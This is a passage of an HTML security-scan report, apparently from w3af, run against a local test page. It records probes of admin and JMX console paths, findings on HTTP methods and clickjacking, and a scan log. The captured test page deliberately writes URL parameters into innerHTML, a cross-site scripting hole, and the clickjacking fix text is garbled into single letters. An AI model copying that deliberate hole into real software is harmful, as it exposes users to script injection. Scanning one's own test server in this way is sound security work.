&lt;!DOCTYPE HTML PUBLIC &#34;-//W3C//DTD HTML 4.01//EN&#34;
        &#34;http://www.w3.org/TR/html4/strict.dtd&#34;&gt;
&lt;html&gt;
    &lt;head&gt;
        &lt;meta http-equiv=&#34;Content-Type&#34; content=&#34;text/html;charset=utf-8&#34;&gt;
        &lt;title&gt;Error response&lt;/title&gt;
    &lt;/head&gt;
    &lt;body&gt;
        &lt;h1&gt;Error response&lt;/h1&gt;
        &lt;p&gt;Error code: 404&lt;/p&gt;
        &lt;p&gt;Message: File not found.&lt;/p&gt;
        &lt;p&gt;Error code explanation: HTTPStatus.NOT_FOUND - Nothing matches the given URI.&lt;/p&gt;
    &lt;/body&gt;
&lt;/html&gt;</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>GET http://localhost:8000/invoker/JMXInvokerServlet HTTP/1.1
Host: localhost:8000
Accept-encoding: gzip, deflate
Accept: */*
User-agent: w3af.org</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>HTTP/1.1 404 File not found
date: Fri, 15 Jun 2018 14:36:48 GMT
connection: close
content-type: text/html;charset=utf-8
content-length: 469
server: SimpleHTTP/0.6 Python/3.6.4

&lt;!DOCTYPE HTML PUBLIC &#34;-//W3C//DTD HTML 4.01//EN&#34;
        &#34;http://www.w3.org/TR/html4/strict.dtd&#34;&gt;
&lt;html&gt;
    &lt;head&gt;
        &lt;meta http-equiv=&#34;Content-Type&#34; content=&#34;text/html;charset=utf-8&#34;&gt;
        &lt;title&gt;Error response&lt;/title&gt;
    &lt;/head&gt;
    &lt;body&gt;
        &lt;h1&gt;Error response&lt;/h1&gt;
        &lt;p&gt;Error code: 404&lt;/p&gt;
        &lt;p&gt;Message: File not found.&lt;/p&gt;
        &lt;p&gt;Error code explanation: HTTPStatus.NOT_FOUND - Nothing matches the given URI.&lt;/p&gt;
    &lt;/body&gt;
&lt;/html&gt;</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>GET http://localhost:8000/server-status HTTP/1.1
Host: localhost:8000
Accept-encoding: gzip, deflate
Accept: */*
User-agent: w3af.org</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>HTTP/1.1 404 File not found
date: Fri, 15 Jun 2018 14:36:47 GMT
connection: close
content-type: text/html;charset=utf-8
content-length: 469
server: SimpleHTTP/0.6 Python/3.6.4

&lt;!DOCTYPE HTML PUBLIC &#34;-//W3C//DTD HTML 4.01//EN&#34;
        &#34;http://www.w3.org/TR/html4/strict.dtd&#34;&gt;
&lt;html&gt;
    &lt;head&gt;
        &lt;meta http-equiv=&#34;Content-Type&#34; content=&#34;text/html;charset=utf-8&#34;&gt;
        &lt;title&gt;Error response&lt;/title&gt;
    &lt;/head&gt;
    &lt;body&gt;
        &lt;h1&gt;Error response&lt;/h1&gt;
        &lt;p&gt;Error code: 404&lt;/p&gt;
        &lt;p&gt;Message: File not found.&lt;/p&gt;
        &lt;p&gt;Error code explanation: HTTPStatus.NOT_FOUND - Nothing matches the given URI.&lt;/p&gt;
    &lt;/body&gt;
&lt;/html&gt;</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>GET http://localhost:8000/favicon.ico HTTP/1.1
Host: localhost:8000
Accept-encoding: gzip, deflate
Accept: */*
User-agent: w3af.org</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>HTTP/1.1 404 File not found
date: Fri, 15 Jun 2018 14:36:46 GMT
connection: close
content-type: text/html;charset=utf-8
content-length: 469
server: SimpleHTTP/0.6 Python/3.6.4

&lt;!DOCTYPE HTML PUBLIC &#34;-//W3C//DTD HTML 4.01//EN&#34;
        &#34;http://www.w3.org/TR/html4/strict.dtd&#34;&gt;
&lt;html&gt;
    &lt;head&gt;
        &lt;meta http-equiv=&#34;Content-Type&#34; content=&#34;text/html;charset=utf-8&#34;&gt;
        &lt;title&gt;Error response&lt;/title&gt;
    &lt;/head&gt;
    &lt;body&gt;
        &lt;h1&gt;Error response&lt;/h1&gt;
        &lt;p&gt;Error code: 404&lt;/p&gt;
        &lt;p&gt;Message: File not found.&lt;/p&gt;
        &lt;p&gt;Error code explanation: HTTPStatus.NOT_FOUND - Nothing matches the given URI.&lt;/p&gt;
    &lt;/body&gt;
&lt;/html&gt;</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>GET http://localhost:8000/_vti_inf.html HTTP/1.1
Host: localhost:8000
Accept-encoding: gzip, deflate
Accept: */*
User-agent: w3af.org</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>HTTP/1.1 404 File not found
date: Fri, 15 Jun 2018 14:36:46 GMT
connection: close
content-type: text/html;charset=utf-8
content-length: 469
server: SimpleHTTP/0.6 Python/3.6.4

&lt;!DOCTYPE HTML PUBLIC &#34;-//W3C//DTD HTML 4.01//EN&#34;
        &#34;http://www.w3.org/TR/html4/strict.dtd&#34;&gt;
&lt;html&gt;
    &lt;head&gt;
        &lt;meta http-equiv=&#34;Content-Type&#34; content=&#34;text/html;charset=utf-8&#34;&gt;
        &lt;title&gt;Error response&lt;/title&gt;
    &lt;/head&gt;
    &lt;body&gt;
        &lt;h1&gt;Error response&lt;/h1&gt;
        &lt;p&gt;Error code: 404&lt;/p&gt;
        &lt;p&gt;Message: File not found.&lt;/p&gt;
        &lt;p&gt;Error code explanation: HTTPStatus.NOT_FOUND - Nothing matches the given URI.&lt;/p&gt;
    &lt;/body&gt;
&lt;/html&gt;</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>GET http://localhost:8000/admin-console/ HTTP/1.1
Host: localhost:8000
Accept-encoding: gzip, deflate
Accept: */*
User-agent: w3af.org</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>HTTP/1.1 404 File not found
date: Fri, 15 Jun 2018 14:36:48 GMT
connection: close
content-type: text/html;charset=utf-8
content-length: 469
server: SimpleHTTP/0.6 Python/3.6.4

&lt;!DOCTYPE HTML PUBLIC &#34;-//W3C//DTD HTML 4.01//EN&#34;
        &#34;http://www.w3.org/TR/html4/strict.dtd&#34;&gt;
&lt;html&gt;
    &lt;head&gt;
        &lt;meta http-equiv=&#34;Content-Type&#34; content=&#34;text/html;charset=utf-8&#34;&gt;
        &lt;title&gt;Error response&lt;/title&gt;
    &lt;/head&gt;
    &lt;body&gt;
        &lt;h1&gt;Error response&lt;/h1&gt;
        &lt;p&gt;Error code: 404&lt;/p&gt;
        &lt;p&gt;Message: File not found.&lt;/p&gt;
        &lt;p&gt;Error code explanation: HTTPStatus.NOT_FOUND - Nothing matches the given URI.&lt;/p&gt;
    &lt;/body&gt;
&lt;/html&gt;</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>GET http://localhost:8000/jmx-console/ HTTP/1.1
Host: localhost:8000
Accept-encoding: gzip, deflate
Accept: */*
User-agent: w3af.org</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>HTTP/1.1 404 File not found
date: Fri, 15 Jun 2018 14:36:48 GMT
connection: close
content-type: text/html;charset=utf-8
content-length: 469
server: SimpleHTTP/0.6 Python/3.6.4

&lt;!DOCTYPE HTML PUBLIC &#34;-//W3C//DTD HTML 4.01//EN&#34;
        &#34;http://www.w3.org/TR/html4/strict.dtd&#34;&gt;
&lt;html&gt;
    &lt;head&gt;
        &lt;meta http-equiv=&#34;Content-Type&#34; content=&#34;text/html;charset=utf-8&#34;&gt;
        &lt;title&gt;Error response&lt;/title&gt;
    &lt;/head&gt;
    &lt;body&gt;
        &lt;h1&gt;Error response&lt;/h1&gt;
        &lt;p&gt;Error code: 404&lt;/p&gt;
        &lt;p&gt;Message: File not found.&lt;/p&gt;
        &lt;p&gt;Error code explanation: HTTPStatus.NOT_FOUND - Nothing matches the given URI.&lt;/p&gt;
    &lt;/body&gt;
&lt;/html&gt;</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>GET http://localhost:8000/status HTTP/1.1
Host: localhost:8000
Accept-encoding: gzip, deflate
Accept: */*
User-agent: w3af.org</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>HTTP/1.1 404 File not found
date: Fri, 15 Jun 2018 14:36:48 GMT
connection: close
content-type: text/html;charset=utf-8
content-length: 469
server: SimpleHTTP/0.6 Python/3.6.4

&lt;!DOCTYPE HTML PUBLIC &#34;-//W3C//DTD HTML 4.01//EN&#34;
        &#34;http://www.w3.org/TR/html4/strict.dtd&#34;&gt;
&lt;html&gt;
    &lt;head&gt;
        &lt;meta http-equiv=&#34;Content-Type&#34; content=&#34;text/html;charset=utf-8&#34;&gt;
        &lt;title&gt;Error response&lt;/title&gt;
    &lt;/head&gt;
    &lt;body&gt;
        &lt;h1&gt;Error response&lt;/h1&gt;
        &lt;p&gt;Error code: 404&lt;/p&gt;
        &lt;p&gt;Message: File not found.&lt;/p&gt;
        &lt;p&gt;Error code explanation: HTTPStatus.NOT_FOUND - Nothing matches the given URI.&lt;/p&gt;
    &lt;/body&gt;
&lt;/html&gt;</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>GET http://localhost:8000/web-console/ServerInfo.jsp HTTP/1.1
Host: localhost:8000
Accept-encoding: gzip, deflate
Accept: */*
User-agent: w3af.org</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>HTTP/1.1 404 File not found
date: Fri, 15 Jun 2018 14:36:48 GMT
connection: close
content-type: text/html;charset=utf-8
content-length: 469
server: SimpleHTTP/0.6 Python/3.6.4

&lt;!DOCTYPE HTML PUBLIC &#34;-//W3C//DTD HTML 4.01//EN&#34;
        &#34;http://www.w3.org/TR/html4/strict.dtd&#34;&gt;
&lt;html&gt;
    &lt;head&gt;
        &lt;meta http-equiv=&#34;Content-Type&#34; content=&#34;text/html;charset=utf-8&#34;&gt;
        &lt;title&gt;Error response&lt;/title&gt;
    &lt;/head&gt;
    &lt;body&gt;
        &lt;h1&gt;Error response&lt;/h1&gt;
        &lt;p&gt;Error code: 404&lt;/p&gt;
        &lt;p&gt;Message: File not found.&lt;/p&gt;
        &lt;p&gt;Error code explanation: HTTPStatus.NOT_FOUND - Nothing matches the given URI.&lt;/p&gt;
    &lt;/body&gt;
&lt;/html&gt;</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
        </div>
        <div class="thumbnail">
            <div class="row">
                <div class="col-md-2"><img src="[data-uri]
YII=
" /></div>
                <div class="col-md-8"><h2 class="text-center">Allowed HTTP methods</h2></div>
                <div class="col-md-2"><b><h3 class="text-info">INFO</h3></b></div>
            </div>
            <div class="row">
                <div class="col-md-1"></div>
                <div class="col-md-10">
                    <h4>Summary</h4>
                    <p>The URL &#34;http://localhost:8000/&#34; has the following enabled HTTP methods: GET, HEAD. This information was found in the requests with ids 39, 97 and 207.</p>

                        <br />
                        <h4>Description</h4>
                        <p>There are a number of HTTP methods that can be used on a webserver
(<code>OPTIONS</code>, <code>HEAD</code>, <code>GET</code>, <code>POST</code>, <code>PUT</code>, <code>DELETE</code> etc.). Each of
these methods perform a different function and each have an associated
level of risk when their use is permitted on the webserver.</p>
<p>A client
can use the <code>OPTIONS</code> method within a request to query a server to
determine which methods are allowed.</p>
<p>Cyber-criminals will almost
always perform this simple test as it will give a very quick
indication of any high-risk methods being permitted by the server.
The tool discovered that several methods are supported by the server.</p>
                </div>
                <div class="col-md-1"></div>
            </div>
            <div class="row">
                <div class="col-md-1"></div>
                <div class="col-md-10">
                    <ul>
                        <li>Vulnerable URL: <a href="http://localhost:8000/">http://localhost:8000/</a></li>

                    </ul>
                </div>
                <div class="col-md-1"></div>
            </div>

            <div class="row">
                <div class="col-md-1"></div>
                <div class="col-md-10">
                    <h4>Fix</h4>
                    <p>It is recommended that a whitelisting approach be taken to explicitly
permit the HTTP methods required by the application and block all
others.</p>
<p>Typically the only HTTP methods required for most
applications are <code>GET</code> and <code>POST</code>. All other methods perform actions
that are rarely required or perform actions that are inherently risky.
These risky methods (such as <code>PUT</code>, <code>DELETE</code>, etc) should be protected
by strict limitations, such as ensuring that the channel is secure
(SSL/TLS enabled) and only authorised and trusted clients are
permitted to use them.</p>

                        <h4>References</h4>
                        <ul>
                            <li> <a href="http://httpd.apache.org/docs/2.2/mod/core.html#limitexcept">Apache.org</a></li>
                        </ul>
                </div>
                <div class="col-md-1"></div>
            </div>


                <div class="row">
                    <div class="col-md-1"></div>
                    <div class="col-md-10"><h4>HTTP proof</h4></div>
                    <div class="col-md-1"></div>
                </div>

                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>OPTIONS http://localhost:8000/ HTTP/1.1
Host: localhost:8000
Accept-encoding: gzip, deflate
Accept: */*
User-agent: w3af.org</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>HTTP/1.1 501 Unsupported method (&#39;OPTIONS&#39;)
date: Fri, 15 Jun 2018 14:36:46 GMT
connection: close
content-type: text/html;charset=utf-8
content-length: 500
server: SimpleHTTP/0.6 Python/3.6.4

&lt;!DOCTYPE HTML PUBLIC &#34;-//W3C//DTD HTML 4.01//EN&#34;
        &#34;http://www.w3.org/TR/html4/strict.dtd&#34;&gt;
&lt;html&gt;
    &lt;head&gt;
        &lt;meta http-equiv=&#34;Content-Type&#34; content=&#34;text/html;charset=utf-8&#34;&gt;
        &lt;title&gt;Error response&lt;/title&gt;
    &lt;/head&gt;
    &lt;body&gt;
        &lt;h1&gt;Error response&lt;/h1&gt;
        &lt;p&gt;Error code: 501&lt;/p&gt;
        &lt;p&gt;Message: Unsupported method (&#39;OPTIONS&#39;).&lt;/p&gt;
        &lt;p&gt;Error code explanation: HTTPStatus.NOT_IMPLEMENTED - Server does not support this operation.&lt;/p&gt;
    &lt;/body&gt;
&lt;/html&gt;</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>HEAD http://localhost:8000/ HTTP/1.1
Host: localhost:8000
Accept-encoding: gzip, deflate
Accept: */*
User-agent: w3af.org</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>HTTP/1.1 200 OK
date: Fri, 15 Jun 2018 14:36:47 GMT
last-modified: Thu, 14 Jun 2018 09:42:12 GMT
content-length: 876
content-type: text/html
server: SimpleHTTP/0.6 Python/3.6.4</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>GET http://localhost:8000/ HTTP/1.1
Host: localhost:8000
Accept-encoding: gzip, deflate
Accept: */*
User-agent: w3af.org</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>HTTP/1.1 200 OK
date: Fri, 15 Jun 2018 14:36:48 GMT
last-modified: Thu, 14 Jun 2018 09:42:12 GMT
content-length: 876
content-type: text/html
server: SimpleHTTP/0.6 Python/3.6.4

&lt;script&gt;
  window.onload = function() {
    var url = new URL(window.location.href);

    var c = url.searchParams.get(&#34;injection&#34;);
    if (c) {
      document.getElementById(&#34;output&#34;).innerHTML = c;
    }

    var d = url.searchParams.get(&#34;injection2&#34;);
    if (d) {
      document.getElementById(&#34;output2&#34;).innerHTML = d;
    }

    document.cookie = &#34;fake_cookie_1=BOOP;&#34;
    document.cookie = &#34;session_id=1234565423&#34;;
    document.cookie = &#34;analytics_cookie=BEEP&#34;;
  }
&lt;/script&gt;

&lt;h1&gt;Vulnerability Testing page&lt;/h1&gt;

&lt;form id=&#34;boop&#34; action=&#34;&#34;&gt;
  &lt;input type=&#34;text&#34; name=&#34;injection&#34; value=&#34;&#34;/&gt;
  &lt;input type=&#34;text&#34; name=&#34;unused&#34; value=&#34;&#34;&gt;
  &lt;input type=&#34;submit&#34;&gt;
&lt;/form&gt;
&lt;h2 id=&#34;output&#34;&gt;&lt;/h2&gt;

&lt;form id=&#34;beep&#34; action=&#34;&#34;&gt;
  &lt;input type=&#34;text&#34; name=&#34;unused&#34; value=&#34;&#34;/&gt;
  &lt;input type=&#34;text&#34; name=&#34;injection2&#34; value=&#34;&#34;&gt;
  &lt;input type=&#34;submit&#34;&gt;
&lt;/form&gt;
&lt;h2 id=&#34;output2&#34;&gt;&lt;/h2&gt;</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
        </div>
        <div class="thumbnail">
            <div class="row">
                <div class="col-md-2"><img src="[data-uri]
YII=
" /></div>
                <div class="col-md-8"><h2 class="text-center">Strange HTTP Reason message</h2></div>
                <div class="col-md-2"><b><h3 class="text-info">INFO</h3></b></div>
            </div>
            <div class="row">
                <div class="col-md-1"></div>
                <div class="col-md-10">
                    <h4>Summary</h4>
                    <p>The remote web server sent 1 HTTP responses with the uncommon status message &#34;Unsupported method (&#39;PUT&#39;)&#34;, manual inspection is recommended. The first ten URLs which sent the uncommon message are:
 - http://localhost:8000/cMmBd
</p>

                </div>
                <div class="col-md-1"></div>
            </div>
            <div class="row">
                <div class="col-md-1"></div>
                <div class="col-md-10">
                    <ul>
                        <li>Vulnerable URL: <a href="http://localhost:8000/cMmBd">http://localhost:8000/cMmBd</a></li>

                    </ul>
                </div>
                <div class="col-md-1"></div>
            </div>



                <div class="row">
                    <div class="col-md-1"></div>
                    <div class="col-md-10"><h4>HTTP proof</h4></div>
                    <div class="col-md-1"></div>
                </div>

                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>PUT http://localhost:8000/cMmBd HTTP/1.1
Content-length: 6
Accept-encoding: gzip, deflate
Accept: */*
User-agent: w3af.org
Host: localhost:8000
Content-type: text/plain

vucbY6</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>HTTP/1.1 501 Unsupported method (&#39;PUT&#39;)
date: Fri, 15 Jun 2018 14:36:46 GMT
connection: close
content-type: text/html;charset=utf-8
content-length: 496
server: SimpleHTTP/0.6 Python/3.6.4

&lt;!DOCTYPE HTML PUBLIC &#34;-//W3C//DTD HTML 4.01//EN&#34;
        &#34;http://www.w3.org/TR/html4/strict.dtd&#34;&gt;
&lt;html&gt;
    &lt;head&gt;
        &lt;meta http-equiv=&#34;Content-Type&#34; content=&#34;text/html;charset=utf-8&#34;&gt;
        &lt;title&gt;Error response&lt;/title&gt;
    &lt;/head&gt;
    &lt;body&gt;
        &lt;h1&gt;Error response&lt;/h1&gt;
        &lt;p&gt;Error code: 501&lt;/p&gt;
        &lt;p&gt;Message: Unsupported method (&#39;PUT&#39;).&lt;/p&gt;
        &lt;p&gt;Error code explanation: HTTPStatus.NOT_IMPLEMENTED - Server does not support this operation.&lt;/p&gt;
    &lt;/body&gt;
&lt;/html&gt;</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
        </div>
        <div class="thumbnail">
            <div class="row">
                <div class="col-md-2"><img src="[data-uri]
ov8AUzgM9SyHmisAAAAASUVORK5CYII=
" /></div>
                <div class="col-md-8"><h2 class="text-center">Click-Jacking vulnerability</h2></div>
                <div class="col-md-2"><b><h3 class="text-warning">MEDIUM</h3></b></div>
            </div>
            <div class="row">
                <div class="col-md-1"></div>
                <div class="col-md-10">
                    <h4>Summary</h4>
                    <p>The whole target has no protection (X-Frame-Options header) against Click-Jacking attacks. This vulnerability was found in the requests with ids 19 and 68.</p>

                        <br />
                        <h4>Description</h4>
                        <p>Clickjacking (User Interface redress attack, UI redress attack, UI
redressing) is a malicious technique of tricking a Web user into
clicking on something different from what the user perceives they are
clicking on, thus potentially revealing confidential information or
taking control of their computer while clicking on seemingly innocuous
web pages.</p>
<p>The server didn't return an <code>X-Frame-Options</code> header which
means that this website could be at risk of a clickjacking attack.
The <code>X-Frame-Options</code> HTTP response header can be used to indicate
whether or not a browser should be allowed to render a page inside a
frame or iframe. Sites can use this to avoid clickjacking attacks, by
ensuring that their content is not embedded into other sites.</p>
                </div>
                <div class="col-md-1"></div>
            </div>
            <div class="row">
                <div class="col-md-1"></div>
                <div class="col-md-10">
                    <ul>

                    </ul>
                </div>
                <div class="col-md-1"></div>
            </div>

            <div class="row">
                <div class="col-md-1"></div>
                <div class="col-md-10">
                    <h4>Fix</h4>
                    <p>C
o
n
f
i
g
u
r
e</p>
<p>y
o
u
r</p>
<p>w
e
b</p>
<p>s
e
r
v
e
r</p>
<p>t
o</p>
<p>i
n
c
l
u
d
e</p>
<p>a
n</p>
<h2>X</h2>
<p>F
r
a
m
e
-
O
p
t
i
o
n
s</p>
<p>h
e
a
d
e
r
.</p>

                        <h4>References</h4>
                        <ul>
                            <li> <a href="http://tools.ietf.org/html/rfc7034">RFC-7034</a></li>
                            <li> <a href="https://developer.mozilla.org/en-US/docs/Web/HTTP/X-Frame-Options">Mozilla developer network</a></li>
                            <li> <a href="https://www.owasp.org/index.php/Clickjacking">OWASP Clickjacking document</a></li>
                        </ul>
                </div>
                <div class="col-md-1"></div>
            </div>


                <div class="row">
                    <div class="col-md-1"></div>
                    <div class="col-md-10"><h4>HTTP proof</h4></div>
                    <div class="col-md-1"></div>
                </div>

                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>GET http://localhost:8000/ HTTP/1.1
Host: localhost:8000
Accept-encoding: gzip, deflate
Accept: */*
User-agent: w3af.org</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>HTTP/1.1 200 OK
date: Fri, 15 Jun 2018 14:36:44 GMT
last-modified: Thu, 14 Jun 2018 09:42:12 GMT
content-length: 876
content-type: text/html
server: SimpleHTTP/0.6 Python/3.6.4

&lt;script&gt;
  window.onload = function() {
    var url = new URL(window.location.href);

    var c = url.searchParams.get(&#34;injection&#34;);
    if (c) {
      document.getElementById(&#34;output&#34;).innerHTML = c;
    }

    var d = url.searchParams.get(&#34;injection2&#34;);
    if (d) {
      document.getElementById(&#34;output2&#34;).innerHTML = d;
    }

    document.cookie = &#34;fake_cookie_1=BOOP;&#34;
    document.cookie = &#34;session_id=1234565423&#34;;
    document.cookie = &#34;analytics_cookie=BEEP&#34;;
  }
&lt;/script&gt;

&lt;h1&gt;Vulnerability Testing page&lt;/h1&gt;

&lt;form id=&#34;boop&#34; action=&#34;&#34;&gt;
  &lt;input type=&#34;text&#34; name=&#34;injection&#34; value=&#34;&#34;/&gt;
  &lt;input type=&#34;text&#34; name=&#34;unused&#34; value=&#34;&#34;&gt;
  &lt;input type=&#34;submit&#34;&gt;
&lt;/form&gt;
&lt;h2 id=&#34;output&#34;&gt;&lt;/h2&gt;

&lt;form id=&#34;beep&#34; action=&#34;&#34;&gt;
  &lt;input type=&#34;text&#34; name=&#34;unused&#34; value=&#34;&#34;/&gt;
  &lt;input type=&#34;text&#34; name=&#34;injection2&#34; value=&#34;&#34;&gt;
  &lt;input type=&#34;submit&#34;&gt;
&lt;/form&gt;
&lt;h2 id=&#34;output2&#34;&gt;&lt;/h2&gt;</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>PUT http://localhost:8000/cMmBd HTTP/1.1
Content-length: 6
Accept-encoding: gzip, deflate
Accept: */*
User-agent: w3af.org
Host: localhost:8000
Content-type: text/plain

vucbY6</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>HTTP/1.1 501 Unsupported method (&#39;PUT&#39;)
date: Fri, 15 Jun 2018 14:36:46 GMT
connection: close
content-type: text/html;charset=utf-8
content-length: 496
server: SimpleHTTP/0.6 Python/3.6.4

&lt;!DOCTYPE HTML PUBLIC &#34;-//W3C//DTD HTML 4.01//EN&#34;
        &#34;http://www.w3.org/TR/html4/strict.dtd&#34;&gt;
&lt;html&gt;
    &lt;head&gt;
        &lt;meta http-equiv=&#34;Content-Type&#34; content=&#34;text/html;charset=utf-8&#34;&gt;
        &lt;title&gt;Error response&lt;/title&gt;
    &lt;/head&gt;
    &lt;body&gt;
        &lt;h1&gt;Error response&lt;/h1&gt;
        &lt;p&gt;Error code: 501&lt;/p&gt;
        &lt;p&gt;Message: Unsupported method (&#39;PUT&#39;).&lt;/p&gt;
        &lt;p&gt;Error code explanation: HTTPStatus.NOT_IMPLEMENTED - Server does not support this operation.&lt;/p&gt;
    &lt;/body&gt;
&lt;/html&gt;</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
        </div>

    <div class="thumbnail">
        <div class="row">
            <div class="col-md-12">
                <h3>
                    <p class="text-center">URLs found during application scan</p>
                </h3>
            </div>
        </div>
        <div class="row">
            <div class="col-md-2"></div>
            <div class="col-md-8">
                <ul>
                        <li><a href="http://localhost:8000/">http://localhost:8000/</a></li>
                </ul>
            </div>
            <div class="col-md-2"></div>
        </div>
    </div>

    <div class="thumbnail">
        <div class="row">
            <div class="col-md-12">
                <h3>
                    <p class="text-center">Scan log</p>
                </h3>
            </div>
        </div>
        <div class="row">
            <div class="col-md-1"></div>
            <div class="col-md-10">
                <table class="table table-striped">
                    <thead>
                        <tr>
                            <th width="20%">Timestamp</th>
                            <th width="10%">Log level</th>
                            <th width="70%">Message</th>
                        </tr>
                    </thead>
                    <tbody>
                                <tr class="danger">
                                    <td>Fri 15 Jun 2018 15:36:46 BST</td>
                                    <td>error</td>
                                    <td>The ClamAV plugin failed to connect to clamd using the provided unix socket: &#34;/var/run/clamav/clamd.ctl&#34;. Please verify your configuration and try again.</td>
                                </tr>
                                <tr class="danger">
                                    <td>Fri 15 Jun 2018 15:36:47 BST</td>
                                    <td>error</td>
                                    <td>audit.rfi plugin needs to be correctly configured to use. Please set valid values for local address (eg. 10.5.2.5) and port (eg. 44449), or use the official w3af site as the target server for remote inclusions. The configuration error is: &#34;Listen address and port need to be configured&#34;</td>
                                </tr>
                                <tr class="danger">
                                    <td>Fri 15 Jun 2018 15:36:48 BST</td>
                                    <td>error</td>
                                    <td>An unhandled exception occurred while running hmap: &#34;&#39;HEADER_ORDER&#39;&#34;</td>
                                </tr>
                    </tbody>
                </table>
            </div>
            <div class="col-md-1"></div>
        </div>
    </div>

    </div>
</body>

</html>
</file>
